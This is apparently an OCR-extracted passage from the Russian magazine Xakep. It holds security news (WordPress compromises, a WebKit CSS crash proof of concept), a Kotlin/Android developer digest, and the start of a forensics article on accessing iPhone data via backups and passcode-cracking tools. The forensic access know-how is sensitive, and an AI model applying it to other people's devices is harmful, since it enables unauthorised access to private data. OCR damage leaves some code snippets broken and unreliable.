Специалисты Malwarebytes предупреждали, что описанный баг еще не исправлен и уязвимостью уже начали пользоваться другие преступные груп‐ пы. Вскоре эта информация подтвердилась: эксперты Sucuri и Malwarebytes выявили массовую компрометацию сайтов, работающих под управлением WordPress. Тысячи взломанных ресурсов перенаправляют пользователей на сайты фальшивой технической поддержки, а некоторые из них применяют технику «злой курсор». По данным исследователей, вредоносная кампания активна с начала сентября 2018 года.

Цель компро метации во всех случаях была одинаковой — переадресовать пользователя на вредоносный сайт, однако злоумышленники использовали разный подход ко взлому разных сайтов. Судя по всему, преступники эксплуатировали не уязвимости в самой CMS, но баги в различных плагинах и темах для WordPress.

Специалисты Group‐IB фиксируют резкий рост регистраций доменов сайтов с предложениями новых смартфонов iPhone XS и iPhone XS Max. Мошенники не просто копируют сайт официаль‐ ных дилеров техники Apple и регистрируют похожее доменное имя, а используют те же каналы продвижения и инструменты привлечения покупателей, что и легальные магазины.

## CSS ПЕРЕГРУЖАЕТ IPHONE

В Сети был опубликован proof‐of‐concept эксплоит для проблемы в движке WebKit, в частности используемом браузером Safari. После загрузки HTML‐ страницы, содержащей специальный CSS‐код, iOS «падает» и перезагружа‐ ется.

Для эксплуатации проблемы используется CSS-эффект backdrop-filter, который применяется ко множеству DIV‐элементов на странице. Backdrop‐ filter — сравнительно новое явление для CSS, данный эффект позволяет раз‐ мыть или исказить цвета в зоне за каким‐либо элементом. Подобная опе‐ рация требует немалых ресурсов, и это давно беспокоило некоторых раз‐ работчиков.

#### ДРУ ГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Баг Mutagen Astronomy [представляет](https://xakep.ru/2018/09/28/mutagen-astronomy/) угрозу для Red Hat Enterprise Linux, CentOS и Debian

[Обнаружены](https://xakep.ru/2018/09/28/vpnfilter-modules/) семь новых модулей для малвари VPNFilter

Ботнет Hide 'N Seek научился атаковать [устройства](https://xakep.ru/2018/09/27/hns-android/) на Android

Ком пания Mitsubishi отозвала более 68 тысяч [автомобилей](https://xakep.ru/2018/09/27/mitsubishi-recall/) из‐за софтверных проблем

Сервис Firefox Monitor позволяет [проверить](https://xakep.ru/2018/09/27/firefox-monitor/) свои данные на предмет утечек

Разработчики AdGuard [инициировали](https://xakep.ru/2018/09/21/adguard-credential-stuffing/) сброс всех паролей из‐за credential stuffing атаки

Следы [применения](https://xakep.ru/2018/09/19/pegasus/) шпионского ПО Pegasus найдены в 45 странах мира

[Злоумышленники](https://xakep.ru/2018/09/05/mikrotik-still-under-attack/) массово перехватывают трафик тысяч роутеров MikroTik

Перед новой вариацией атаки cold boot уязвимы почти все [современные](https://xakep.ru/2018/09/14/new-cold-boot/) компьютеры

Власти [США обвинили](https://xakep.ru/2018/09/07/park-jin-hyok/) гражданина Северной Кореи в атаках WannaCry и взломе Sony Pictures

٠

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru



٠

Этот месяц не был богат на события в мире инфосека, о которых бы мы не написали в новостях. Поэтому сегодняшний дайджест исключительно программерский. Итак, в этом выпуске: семь новых инструментов программиста и дизайнера, советы по написанию производительного приложения, Observable-поля и структурированный параллелизм в Kotlin, бенчмарки и, конечно же, подборка свежих библиотек.

#### **СТРУКТУРИРОВАННЫЙ ПАРАЛЛЕЛИЗМ В КОТLIN**

п

Structured concurrency - статья Романа Елизарова из JetBrains о новой возможности библиотеки kotlinx.coroutines 0.26.0, а точнее даже не возможности, а об изменении в подходе к написанию распараллеленного кода на Kotlin. Суть новой функции проста. Представим, что у нас есть такой код:



Функция создает новую корутину в основном потоке приложения (контекст UI), а затем запускает блокируемую (suspend) функцию performRequest, которая делает какую-то фоновую работу, не блокируя основной поток.

Все хорошо, но у нас нет возможности контролировать жизненный цикл корутин. Что, если работа функции performRequest будет слишком долгой и пользователь, не дождавшись ответа, вернется на предыдущий экран приложения или запустит другой элемент интерфейса? Нам не нужны висящие в фоне корутины.

Как раз для этого и пригодится новая функция. Теперь корутины можно (и нужно) ограничить своего рода «областью действия». Например, если объявить активность, из которой вызывается функция requestSomeData, таким образом:

class MyActivity : AppCompatActivity(), CoroutineScope {  $\bullet\quad\bullet\quad\bullet$ 

И слегка изменить саму функцию, исключив из нее контекст (UI):

fun requestSomeData() {  $l$ aunch { updateUI(performRequest())  $\}$ 

 $\}$ 

 $\}$ 

Тогда запуск всех корутин будет происходить в одной области действия, ограниченной активностью. Как только пользователь закроет активность, все корутины будут завершены.

Эту же возможность можно использовать для объединения зависящих друг от друга операций. Например, следующий код позволяет выполнить фоновую загрузку двух изображений одновременно, а затем объединить их:



Хорошо и удобно, но есть проблемы. Что, если будет завершена корутина, вызывавшая эту функцию? Мы получим две корутины-беспризорника. А что, если загрузка одного изображения закончится неудачей? Второе изображение продолжит загружаться, хотя нам это уже не нужно.

Выход:



#### БЕНЧМАРК ПОСЛЕДОВАТЕЛЬНОСТЕЙ KOTLIN

Benchmarking Kotlin Sequences - после обновления до Kotlin 1.2.70 каждый программист должен был заметить, что среда разработки теперь предлагает конвертировать коллекции (те же списки, например) в последовательности (sequence) перед их дальнейшей обработкой (Call chain on collection should be converted into Sequence). Но зачем это нужно и не приведет ли дополнительная конвертация к оверхеду?

Официальный текст анонса Kotlin 1.2.70 говорит нам о том, что такая конвертация позволит существенно увеличить производительность комплексных операций обработки данных.

В теории это звучит логично, потому что последовательности как раз и были придуманы для ускорения операций обработки коллекций. Они позволяют избавиться от оверхеда, вызванного тем, что такие операции, как filter и тар, примененные к спискам, фактически создают новые списки. Но одно дело — теория, а другое — реальная жизнь.

Возьмем два семпла кода обработки списков. Классический код:

#### list.filter { true }.map { it }.filter { true }.map { it }

И код, использующий конвертацию в последовательности:

#### list.asSequence()



И протестируем их в разных ситуациях по отношению к разным спискам разной длины.

Результаты, как ни странно, почти одинаковы. Более того, последовательности дают совсем незначительный выигрыш в производительности на коротких списках и существенно проигрывают спискам на очень длинных. Что еще более интересно, если добавить в код небольшую задержку, симулировав реальные вычисления, разница пропадает вовсе.

Есть, однако, две ситуации, в которых последовательности выигрывают с очень большим отрывом: методы find и first. Происходит так потому, что поиск в случае последовательностей останавливается после того, как нужный элемент найден, но продолжается в случае списков.



#### 7 НОВЫХ ИНСТРУМЕНТОВ РАЗРАБОТЧИКА

Lucky 7 new tools and plugins for Android developers & designers - подборка из семи свежих инструментов.

**1. adb-enhanced** — скрипт-обертка для ADB, существенно расширяющий его возможности. Позволяет, например, включить Doze (режим энергосбережения):

#### adbe doze on

Отключить передачу данных по мобильным сетям:

#### adbe mobile-data off

и многое другое.

**2. deep-clean** — скрипт, удаляющий все временные файлы, использованные при сборке приложения. Может пригодиться, если приложение по какой-то причине не собирается.

3. Android-drawable-preview-plugin - плагин Android Studio, показывающий превью изображений в папке Drawable.

4. Android Input - плагин Android Studio, позволяющий быстро вводить текст в эмулятор.

**5. bundletool** — официальная утилита Google для работы с Android App Bundle, новым форматом упаковки приложений Android Studio 3.2.

6. GradientDrawableTuner - приложение для генерации и трансфор-

мации Drawable.

**7. ColorBox** — инструмент для подбора цветов.



#### КАК СОЗДАТЬ ВЫСОКОПРОИЗВОДИТЕЛЬНОЕ ПРИЛОЖЕНИЕ НА **KOTLIN**

Writing an Android NES Emulator - Performance optimizations - небольшая статья, автор которой рассказывает, как создавал эмулятор NES на Kotlin (ktnes) и какие уроки из этого вынес.

- 1. Не стоит вызывать нативные функции (JNI) в основном цикле эмулятора. Из-за необходимости маршалинга и демаршалинга данных JNI-вызовы будут существенно замедлять код.
- 2. Аллокации памяти дороги, поэтому их также стоит избегать, а именно избавиться от создания объектов в основном цикле. Стоит иметь в виду, что объекты могут быть созданы неявно, например при проходе по коллекции в цикле; в этом случае будет создан объект класса Iterator.
- 3. Стоит подумать о сокращении стека вызовов, другими словами развернуть последовательность вызовов функций в сплошной последовательный код.

#### **ТОП БИБЛИОТЕК ДЛЯ КОТLIN**

What's in your Larder: Libraries for Kotlin Android development - очередной топ библиотек, в этот раз с акцентом на Kotlin-разработчиков.

1. Kovenant — библиотека асинхронного программирования для Kotlin. По сути, реализация паттерна Promise:

```
task \{// some (long running) operation, or just:
    1 + 1} then \{i \rightarrow "result: \sharp i"
} success {
    msg -> printIn(msg)\}
```
2. **Picasso** — широко известная библиотека для загрузки, обработки и показа изображений. Позволяет сделать все эти действия с помощью

одной строки кода:

#### Picasso.get().load(url).resize(50, 50).centerCrop().into(imageView)

3. Anko — библиотека, упрощающая разработку приложений на языке Kotlin. Кроме набора достаточно простых функций для показа сообщений на экране, включает в себя DSL, позволяющий программировать интерфейс прямо в коде:



4. Fuel — сетевая библиотека, использующая лямбды для обработки ответов, вместо традиционных для других библиотек листенеров.

**5. Forge** — простой в использовании парсер JSON, разработанный автором Fuel.

**6. Result** — библиотека, позволяющая вернуть из функции два значения разных типов. Например, Result.Success может содержать значение, если функция отработала правильно и вернула значение, Result. Failure - в случае ошибки.

#### **OBSERVABLE-ПОЛЯ В КОТLIN**

Hassle-free listeners with Observable - статья о функции языка Koltin под названием Observable property, которая позволяет выполнить код в момент записи или чтения значения поля.

Ты сразу поймешь, зачем это нужно, если программируешь для Android не первый день: при изменении модели мы сразу можем изменить View. В коде это выглядит так:

#### class Book { var title: String by observable("untitled") { \_, oldValue,  $newValue -$ // Твой код здесь  $\}$

При изменении названия книги выполняется твой код (очень жизненный пример, да).

У Observable есть антагонист под названием Vetoable. В отличие от Observable Vetoable выполняется не после, а до присвоения значения и может заблокировать присвоение нового значения, если колбэк вернет false. Пример:

#### class Book {

var title: String by vetoable("untitled") { \_, oldValue, newValue

!newValue.isEmpty()

} }

 $\rightarrow$ 

 $\}$ 

#### **БИБЛИОТЕКИ**

- Awesome-Android-Persistence список библиотек и фреймворков, предназначенных для хранения данных на диске;
- Cockpit встраиваемый в приложение инструмент, позволяющий на лету изменять параметры интерфейса;
- Tink простая библиотека Google для реализации максимально корректного и безопасного шифрования;
- PatternLockView экран для ввода графического ключа, аналогичный экрану блокировки Android;
- WiseFy враппер для более удобного управления модулем Wi-Fi;
- AndroidWM библиотека для пометки изображений с помощью водяных знаков;
- CheckableChipView переключатель в стиле приложения Google I/O 2018;
- · dresscode библиотека для динамического теминга приложения;
- · StateProgressBar прогрессбар с отметкой стадий загрузки;
- Android LoadX функция-расширение Kotlin, отображающая индикатор загрузки поверх любого View;
- PowerMenu простая в использовании библиотека для создания pop-upменю;
- InboxRecyclerView расширяемый список в стиле приложения Inbox;
- PixelShot простая библиотека для сохранения любого View в файл;
- Covert библиотека для создания swipe actions (действий, вызываемых свайпом элемента в сторону) в списках RecyclerView;
- · download-manager библиотека для управления длительными загрузками, автоматически возобновляет скачивание файла;
- AppListManager библиотека для получения списков установленных приложений и активностей. <sup>Н</sup>



Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт»

# KAK B3JIOMA

РАЗБИРАЕМ ПО ШАГАМ ВСЕ ВАРИАНТЫ ДОСТУПА КДАННЫМ УСТРОЙСТВ С 10S

В этой статье мы подробно расскажем о том, что происходит с iPhone в криминалистической лаборатории. Мы выясним, насколько реально взломать защиту iOS разных версий и что для этого понадобится в разных случаях. Мы уже описывали несколько сторон этого процесса, но сегодня разберем его целиком и постараемся охватить все возможные варианты.

13 августа Русская служба Би-би-си сообщила о закупке Следственным комитетом аппаратуры для взлома iPhone, которая вскроет самый свежий iPhone всего за девять минут. Не веришь? Я тоже не верю, что такое могло опубликовать столь солидное издание, но факт остается фактом.

Хочется прокомментировать фразу эксперта Дмитрия Сатурченко: «Израильской Cellebrite для взлома iPhone 7 или 8 нужно больше суток, а извлеченные данные требуют серьезной аналитики. MagiCube обрабатывает тот же iPhone за девять минут, при этом оборудование заточено на получение чувствительных данных из мессенджеров, где содержится 80-90% интересной информации».

У неподготовленного читателя может создаться впечатление, что можно просто взять любой iPhone и извлечь из него информацию об использовании мессенджеров. Это не так по многим причинам. Начнем с того, что MagiCube — дубликатор жестких дисков, а мобильные устройства анализирует другой комплекс. iPhone тоже подойдет не любой, а работающий строго под управлением iOS 10.0-11.1.2 (то есть ни разу не обновлявшийся после 2 декабря 2017 года). Далее нам потребуется узнать (у пользователя) или взломать (сторонними решениями - GrayKey или Cellebrite) код блокировки. И вот после этого, разблокировав телефон, можно подключать его к китайскому комплексу и извлекать информацию.

Несмотря на это, новость разошлась по массе изданий. «Специалисты» из SecurityLab, не удосужившись ни поставить ссылку на первоисточник, ни даже указать автора, пишут: «Следственный комитет закупил аппаратуру для получения доступа к переписке». «По словам экспертов, для взлома последних моделей iPhone комплексу MagiCube требуется порядка десяти МИНУТ».

Что же, в конце концов, происходит? Можно ли взломать iPhone 7 или 8 за девять минут? Действительно ли решение iDC-4501 (а вовсе не MagiCube, который является всего лишь дубликатором жестких дисков) превосходит технологии Cellebrite и Grayshift? Наконец, как же все-таки можно взломать iPhone? Попробуем разобраться, что же именно закупил Следственный комитет, как и когда это работает и что делать в тех 99% случаев, когда комплекс не справляется с задачей.

#### ЭТО ЗАВИСИТ...

Прежде чем пытаться получить доступ к iPhone, давай разберемся, что и при каких условиях можно сделать. Да, у нас была масса публикаций, в том числе и весьма детальных, в которых мы описывали различные способы взлома устройств. Но вот перед тобой лежит черный кирпичик. Каким из многочисленных способов и какими инструментами ты собираешься воспользоваться? Получится ли это сделать вообще, а если получится - сколько времени займет взлом и на что ты можешь рассчитывать в результате? Да, очень многое зависит от модели устройства и установленной на нем версии iOS (которую, кстати, нужно еще узнать - и, забегая вперед, скажу: далеко не факт, что тебе это удастся). Но даже iPhone вполне очевидной модели с точно известной версией iOS может находиться в одном из множества состояний, и именно от этого будет зависеть набор доступных тебе методов и инструментов. Для начала давай договоримся: мы будем рассматривать исключительно поколения iPhone, оборудованные 64-разрядными процессорами, то есть модели iPhone 5S, все версии iPhone  $6/6s/7/8$ /Plus и текущий флагман iPhone X. С точки зрения взлома эти устройства отличаются мало (за исключением старых поколений в случае, если у тебя есть доступ к услугам компании Cellebrite).

#### Установлен ли код блокировки?

Apple может использовать максимально стойкое шифрование, наворотить сложнейшую многоуровневую защиту, но защитить пользователей, которым «нечего скрывать», не сумеет никто. Если на iPhone не установлен код блокировки, извлечь из него данные - дело тривиальное. Начать можно за те самые девять минут, о которых говорилось в статье Би-би-си. Вероятно, процесс займет более длительное время: на копирование 100 Гбайт данных уходит порядка двух часов. Что для этого требуется?

Во-первых, подключи телефон к компьютеру, установи доверенные отношения и создай резервную копию. Для этого можно использовать даже iTunes (предварительно обязательно отключи в нем двустороннюю синхронизацию), но специалисты предпочтут свое ПО.

#### Установлен ли пароль на резервную копию? Не установлен? Установи и сделай еще одну резервную копию!

